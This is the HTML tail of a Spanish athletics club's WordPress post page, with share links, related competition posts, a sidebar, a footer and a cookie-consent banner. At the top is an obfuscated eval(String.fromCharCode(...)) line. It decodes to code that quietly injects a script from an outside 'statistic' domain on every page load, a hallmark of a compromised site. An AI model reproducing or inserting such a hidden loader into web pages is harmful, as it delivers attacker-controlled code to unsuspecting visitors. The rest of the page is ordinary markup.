f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));</script> <script>function pinIt()
{var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);}</script> <div
class=post-share><div
class="post-share-icons cf">
<a
href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatletismosanadrian.org%2F2-minimas-nacionales%2F" class="link facebook" target=_blank >
<i
class="fab fa-facebook"></i></a>
<a
href="http://twitter.com/share?url=https%3A%2F%2Fatletismosanadrian.org%2F2-minimas-nacionales%2F&#038;text=2%20MINIMAS%20NACIONALES" class="link twitter" target=_blank>
<i
class="fab fa-twitter"></i></a>
<a
href="mailto:?subject=2%20MINIMAS%20NACIONALES&#038;body=https%3A%2F%2Fatletismosanadrian.org%2F2-minimas-nacionales%2F" class="link email" target=_blank >
<i
class="fas fa-envelope"></i></a><a
href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fatletismosanadrian.org%2F2-minimas-nacionales%2F&#038;title=2%20MINIMAS%20NACIONALES" class="link linkedin" target=_blank >
<i
class="fab fa-linkedin"></i></a><a
href="https://telegram.me/share/url?url=https%3A%2F%2Fatletismosanadrian.org%2F2-minimas-nacionales%2F&#038;text&#038;title=2%20MINIMAS%20NACIONALES" class="link telegram" target=_blank >
<i
class="fab fa-telegram"></i></a><a
href=javascript:pinIt(); class="link pinterest"><i
class="fab fa-pinterest"></i></a></div></div><div
class="clearfix mb-3"></div><nav
class="navigation post-navigation" aria-label=Entradas><h2 class="screen-reader-text">Navegación de entradas</h2><div
class=nav-links><div
class=nav-previous><a
href=https://atletismosanadrian.org/recibimiento-a-una-de-las-grandes/ rel=prev>RECIBIMIENTO A UNA DE LAS GRANDES<div
class="fas fa-angle-double-right"></div><span></span></a></div><div
class=nav-next><a
href=https://atletismosanadrian.org/pruebas-de-control-logrono-18122022/ rel=next><div
class="fas fa-angle-double-left"></div><span></span> PRUEBAS DE CONTROL LOGROÑO 18122022</a></div></div></nav></article></div><div
class="media mg-info-author-block">
<a
class=mg-author-pic href=https://atletismosanadrian.org/author/atletismosanadrian/ ><img
alt src='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height=150 width=150 decoding=async></a><div
class=media-body><h4 class="media-heading">Por <a
href ="https://atletismosanadrian.org/author/atletismosanadrian/">atletismosanadrian</a></h4><p></p></div></div><div
class="mg-featured-slider p-3 mb-4"><div
class=mg-sec-title><h4>Entrada relacionada</h4></div><div
class=row><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/IMG-20251213-WA0003.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ title="Permalink to: 2ª jornada PROMOCION RIBERA">
2ª jornada PROMOCION RIBERA</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Dic 17, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/20251130_113059-scaled.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN">
CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Dic 1, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-WEB.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN">
CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Nov 26, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div></div></div></div><aside
class=col-md-3><aside
id=secondary class=widget-area role=complementary><div
id=sidebar-right class=mg-sidebar><div
id=block-23 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ target=_blank rel=" noreferrer noopener"><img
fetchpriority=high decoding=async width=300 height=400 src=https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-300x400.jpg alt class=wp-image-7253 srcset="https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-300x400.jpg 300w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-188x250.jpg 188w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-768x1024.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-1152x1536.jpg 1152w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-1536x2048.jpg 1536w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-scaled.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px"></a></figure></div></div><div
id=block-5 class="mg-widget widget_block widget_media_image"><div
class="wp-block-image is-style-rounded"><figure
class="aligncenter size-full is-resized"><a
href=https://sanadrian.es/ target=_blank rel=" noreferrer noopener"><img
decoding=async width=160 height=160 src=https://atletismosanadrian.org/wp-content/uploads/2016/07/escudo-ayuntamiento-pequeño.bmp alt class=wp-image-138 style=width:120px;height:120px></a></figure></div></div><div
id=block-12 class="mg-widget widget_block widget_text"><p
class=has-text-align-center><sub>EL CLUB ATLETISMO DE<br>SAN ADRIAN OBTIENE SUBVENCION DEL EXCMO. AYUNTAMIENTO</sub></p></div><div
id=block-22 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://atletismosanadrian.org/escuela-de-atletismo-2/ target=_blank rel=" noreferrer noopener"><img
decoding=async width=400 height=114 src=https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-400x114.jpg alt class=wp-image-7058 srcset="https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-400x114.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-250x71.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-768x219.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-1536x438.jpg 1536w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-2048x585.jpg 2048w" sizes="(max-width: 400px) 100vw, 400px"></a></figure></div></div><div
id=block-20 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://www.circuitodecarreraspopulares.es/ target=_blank rel="CIRCUITO DE CARRERAS"><img
loading=lazy decoding=async width=400 height=77 src=https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-400x77.png alt class=wp-image-6014 srcset="https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-400x77.png 400w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-250x48.png 250w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-768x147.png 768w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal.png 800w" sizes="(max-width: 400px) 100vw, 400px"></a></figure></div></div><div
id=block-3 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-thumbnail is-resized"><a
href=https://www.fnaf.es/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=125 height=125 src=https://atletismosanadrian.org/wp-content/uploads/2022/10/LOGO-FEDERACION-NUEVO-125x125.jpg alt class=wp-image-4978 style=width:94px;height:94px></a></figure></div></div><div
id=block-2 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-full is-resized"><a
href=https://www.rfea.es/ ><img
loading=lazy decoding=async width=387 height=60 src=https://atletismosanadrian.org/wp-content/uploads/2016/07/rfea.bmp alt class=wp-image-134 style=width:290px;height:45px></a></figure></div></div><div
id=block-11 class="mg-widget widget_block"><div
class=wp-block-group><div
class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div
class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p></p></div></div></div></div></div><div
id=block-15 class="mg-widget widget_block widget_text"><p></p></div><div
id=block-16 class="mg-widget widget_block widget_text"><p></p></div><div
id=block-18 class="mg-widget widget_block widget_text"><p></p></div></div></aside></aside></div></div></main><div
class="container-fluid mr-bot40 mg-posts-sec-inner"><div
class=missed-inner><div
class=row><div
class=col-md-12><div
class=mg-sec-title><h4>Ver de nuevo</h4></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/IMG-20251213-WA0003.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ title="Permalink to: 2ª jornada PROMOCION RIBERA"> 2ª jornada PROMOCION RIBERA</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/12/ >
Dic 17, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/20251130_113059-scaled.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN"> CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/12/ >
Dic 1, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-WEB.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN"> CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/11/ >
Nov 26, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/IMG-20251116-WA0035.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/xxviii-edicion-vuelta-al-plantio/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/xxviii-edicion-vuelta-al-plantio/ title="Permalink to: XVIII EDICION VUELTA AL PLANTIO"> XVIII EDICION VUELTA AL PLANTIO</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/11/ >
Nov 26, 2025</a></span></div></div></div></div></div></div></div><footer
style="background-image:url('https://atletismosanadrian.org/wp-content/uploads/2016/08/cropped-PA190447-scaled.jpg');"><div
class=overlay style="background-color: ;"><div
class=mg-footer-bottom-area><div
class=container-fluid><div
class="row align-items-center"><div
class=col-md-6>
<a
href=https://atletismosanadrian.org/ class=navbar-brand rel=home><img
width=821 height=581 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png class=custom-logo alt="Club Atletismo San Adrián" decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png 821w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-250x177.png 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-400x283.png 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-768x543.png 768w" sizes="(max-width: 821px) 100vw, 821px"></a></div><div
class="col-md-6 text-right text-xs"><ul
class=mg-social></ul></div></div></div></div><div
class=mg-footer-copyright><div
class=container-fluid><div
class=row><div
class="col-md-6 text-xs"><p>
<a
href=https://es.wordpress.org/ >
Funciona gracias a WordPress	</a>
<span
class=sep> | </span>
Tema: Newsup de <a
href=https://themeansar.com/ rel=designer>Themeansar</a></p></div><div
class="col-md-6 text-right text-xs"><ul
id=menu-pie-de-pagina class=info-right><li
id=menu-item-5265 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a
class=nav-link title="CLUB ATLETISMO DE SAN ADRIAN CIF G31957715" href=#>CLUB ATLETISMO DE SAN ADRIAN CIF G31957715</a></li>
<li
id=menu-item-5222 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5222"><a
class=nav-link title=Inicio href=https://atletismosanadrian.org>Inicio</a></li></ul></div></div></div></div></div></footer></div></div>
<a
href=# class="ta_upscr bounceInup animated"><i
class="fas fa-angle-up"></i></a> <script>var cffajaxurl="https://atletismosanadrian.org/wp-admin/admin-ajax.php";var cfflinkhashtags="true";</script> <div
id=cmplz-cookiebanner-container><div
class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal=true data-nosnippet=true role=dialog aria-live=polite aria-labelledby=cmplz-header-1-optin aria-describedby=cmplz-message-1-optin><div
class=cmplz-header><div
class=cmplz-logo></div><div
class=cmplz-title id=cmplz-header-1-optin>Gestionar el consentimiento de las cookies</div><div
class=cmplz-close tabindex=0 role=button aria-label="Cerrar ventana">
<svg
aria-hidden=true focusable=false data-prefix=fas data-icon=times class="svg-inline--fa fa-times fa-w-11" role=img xmlns=http://www.w3.org/2000/svg viewBox="0 0 352 512"><path
fill=currentColor d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div
class="cmplz-divider cmplz-divider-header"></div><div
class=cmplz-body><div
class=cmplz-message id=cmplz-message-1-optin>Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div><div
class=cmplz-categories>
<details
class="cmplz-category cmplz-functional" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Funcional</span>
<span
class=cmplz-always-active>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-functional-optin
data-category=cmplz_functional
class="cmplz-consent-checkbox cmplz-functional"
size=40
value=1>
<label
class=cmplz-label for=cmplz-functional-optin tabindex=0><span
class=screen-reader-text>Funcional</span></label>
</span>
Siempre activo	</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-functional>El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span></div>
</details><details
class="cmplz-category cmplz-preferences" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Preferencias</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-preferences-optin
data-category=cmplz_preferences
class="cmplz-consent-checkbox cmplz-preferences"
size=40
value=1>
<label
class=cmplz-label for=cmplz-preferences-optin tabindex=0><span
class=screen-reader-text>Preferencias</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-preferences>El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span></div>
</details><details
class="cmplz-category cmplz-statistics" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Estadísticas</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-statistics-optin
data-category=cmplz_statistics
class="cmplz-consent-checkbox cmplz-statistics"
size=40
value=1>
<label
class=cmplz-label for=cmplz-statistics-optin tabindex=0><span
class=screen-reader-text>Estadísticas</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-statistics>El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
<span
class=cmplz-description-statistics-anonymous>El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span></div>
</details>
<details
class="cmplz-category cmplz-marketing" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Marketing</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-marketing-optin
data-category=cmplz_marketing
class="cmplz-consent-checkbox cmplz-marketing"
size=40
value=1>
<label
class=cmplz-label for=cmplz-marketing-optin tabindex=0><span
class=screen-reader-text>Marketing</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-marketing>El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span></div>
</details></div></div><div
class="cmplz-links cmplz-information">
<a
class="cmplz-link cmplz-manage-options cookie-statement" href=# data-relative_url=#cmplz-manage-consent-container>Administrar opciones</a>
<a
class="cmplz-link cmplz-manage-third-parties cookie-statement" href=# data-relative_url=#cmplz-cookies-overview>Gestionar los servicios</a>
<a
class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href=# data-relative_url=#cmplz-tcf-wrapper>Gestionar {vendor_count} proveedores</a>
<a
class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target=_blank rel="noopener noreferrer nofollow" href=https://cookiedatabase.org/tcf/purposes/ >Leer más sobre estos propósitos</a></div><div
class="cmplz-divider cmplz-footer"></div><div
class=cmplz-buttons>
<button
class="cmplz-btn cmplz-accept">Aceptar</button>
<button
class="cmplz-btn cmplz-deny">Denegar</button>
<button
class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
<button
class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
<a
class="cmplz-btn cmplz-manage-options tcf cookie-statement" href=# data-relative_url=#cmplz-manage-consent-container>Ver preferencias</a></div><div
class="cmplz-links cmplz-documents">
<a
class="cmplz-link cookie-statement" href=# data-relative_url>{title}</a>
<a
class="cmplz-link privacy-statement" href=# data-relative_url>{title}</a>
<a
class="cmplz-link impressum" href=# data-relative_url>{title}</a></div></div></div><div
id=cmplz-manage-consent data-nosnippet=true><button
class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button></div> <script></script>  <script>var sbiajaxurl="https://atletismosanadrian.org/wp-admin/admin-ajax.php";</script> <style id=core-block-supports-inline-css>.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap}</style> <script src=https://atletismosanadrian.org/wp-content/cache/minify/1a390.js></script> <script id=moment-js-after>moment.updateLocale('es_ES',{"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}});</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/18ae7.js></script> <script id=cffscripts-js-extra>var cffOptions={"placeholder":"https:\/\/atletismosanadrian.org\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/7f7b4.js></script> <script id=eael-general-js-extra>var localize={"ajaxurl":"https:\/\/atletismosanadrian.org\/wp-admin\/admin-ajax.php","nonce":"7bc13e3905","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/atletismosanadrian.org\/2-minimas-nacionales\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/db4e9.js></script> <script id=cmplz-cookiebanner-js-extra>/*<![CDATA[*/var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.1.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/atletismosanadrian.org\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/atletismosanadrian.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/atletismosanadrian.org\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/atletismosanadrian.org\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};/*]]>*/</script> <script defer src=https://atletismosanadrian.org/wp-content/cache/minify/4407c.js></script> <script id=cmplz-cookiebanner-js-after>/*<![CDATA[*/if('undefined'!=typeof window.jQuery){jQuery(document).ready(function($){$(document).on('elementor/popup/show',()=>{let rev_cats=cmplz_categories.reverse();for(let key in rev_cats){if(rev_cats.hasOwnProperty(key)){let 